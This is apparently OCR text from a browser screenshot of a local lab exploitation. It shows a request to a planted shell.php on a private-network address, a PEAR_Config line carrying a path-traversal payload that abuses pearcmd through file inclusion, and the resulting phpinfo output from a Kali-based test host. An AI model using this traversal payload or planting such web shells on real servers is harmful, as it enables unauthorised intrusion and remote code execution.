 192.168.1.9:8080/shell.php
火狐官方站点 新手上路 常用网址 京东商城 Wappalyzer 路飞学城 - 帮助有志... 智谱清言 移动设备上的书签
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
PHP Version 7.4.33
php
System Linux 14e9975b32af 6.1.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.12-1kali2 (2023-02-23)
x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler